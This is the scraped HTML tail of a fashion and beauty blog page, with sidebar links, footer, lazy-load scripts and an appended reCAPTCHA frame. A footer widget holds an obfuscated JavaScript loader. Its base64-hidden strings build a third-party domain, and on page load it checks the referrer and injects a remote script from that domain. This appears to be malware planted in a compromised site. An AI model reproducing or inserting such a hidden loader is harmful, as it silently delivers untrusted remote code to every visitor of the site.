tag-homemade-lip-care-tips tag-natral-skin-whitening-masks-and-ficial has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/winter-skin-care-home-remedies/" rel="bookmark"> Latest Home Remedies For Skin Care | Lip Care Tips During Winter </a></h4></header><footer></footer></article><article class="post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-best-home-remedies-for-blackheads-removal tag-how-to-get-rid-of-blackheads tag-how-to-remove-blackheads has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/how-to-remove-blackheads-best-home-remedies/" rel="bookmark"> How To Remove Blackheads | Best Home Remedies </a></h4></header><footer></footer></article></div></li></ul></div></div></aside></div></div><footer><div class="container"><div class="footer-widgets"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}</script></div></div></div><div class="f-widget f-widget-3 last"></div></div></div><div class="copyrights"><div class="row" id="copyright-note"> <span><a href="https://www.styleglow.com/" title="" rel="nofollow">Styleglow.com &#8211; Fashion &amp; Style Blog</a> Copyright &copy; 2026.</span><div class="top"></div><div class="top"><a href="https://www.styleglow.com/privacy-policy/">Privacy Policy</a><a href="https://www.styleglow.com/about-us/">About us</a><a href="https://www.styleglow.com/contact/">Contact us</a></div></div></div></footer> <script type='text/javascript'>jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});</script> <script type='text/javascript'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"sb_instagram","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4","#sticky-posts-2"]}]; /* ]]> */</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
	s.src = "https://www.styleglow.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script> <script src="https://www.styleglow.com/wp-content/cache/min/1/b37fb3879cb1b7946be80ffff5821c0d.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vollkorn:normal" /></noscript><noscript><link rel="stylesheet" href="https://www.styleglow.com/wp-content/cache/min/1/4d05c71ceca76274a347b9457b3b986a.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767726612 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iu0_BwTBoazyQnZgZ69TtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665950556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>